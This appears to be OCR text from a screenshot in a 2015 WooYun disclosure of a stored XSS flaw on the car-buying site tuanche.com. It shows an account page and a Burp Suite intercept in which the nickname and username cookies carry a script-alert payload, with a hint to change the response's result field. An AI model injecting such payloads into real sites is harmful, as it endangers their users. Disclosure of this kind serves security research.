 uc.tuanche.com/account/toAccountcenter
让买车用车更省钱 tuanche.com 中国第一汽车电商平台
你好，
团车网
tuanche.com
北京
请输入关键词
热门车型： 名图 海马S7 北京40 英菲尼迪Q70L 奔驰GL级
首页 新车团购 特价车 新 旧车竞卖 团车养车 团车知道
我的活动
评价中心
设置中心
我的账户设置
修改个人密码
提醒中心
会员中心
团车知道
特价车
我的账户设置
昵 称: aaa
手机号: 13868686868
绑定邮箱: 尚未绑定邮箱 立即绑
保存
修改头像
支持jpg, gif, ,png或
bmp格式，图片大小请
在1M之内
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Dec
Intercept HTTP history WebSockets history Options
Response from http://uc.tuanche.com:80/account/modifyInfo [223.202.47.27]
Forward Drop Intercept is on Action
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 15 Jun 2015 03:04:41 GMT
Content-Type: text/html; charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: username=aaa%3Cscript%3Ealert%28%2F0x70%2F%29%3C%2F
06:17:00 GMT
Set-Cookie: nickname=aaa%3Cscript%3Ealert%28%2F0x70%2F%29%3C%2F
06:17:00 GMT
Content-Length: 36
{"result":"0","info":"更新失败"}
改为1
www.wooyun.org